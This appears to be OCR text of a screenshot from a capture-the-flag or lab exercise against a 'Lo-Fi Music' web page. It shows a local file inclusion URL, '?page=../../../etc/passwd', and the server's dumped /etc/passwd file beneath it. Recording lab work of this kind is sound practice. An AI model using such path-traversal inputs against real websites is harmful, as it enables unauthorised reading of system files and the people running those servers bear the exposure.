 Lo-Fi Music
10.10.171.67/?page=../../../etc/passwd
Lo-Fi Music
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/
bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/
var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/
sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/
libuuid:/bin/sh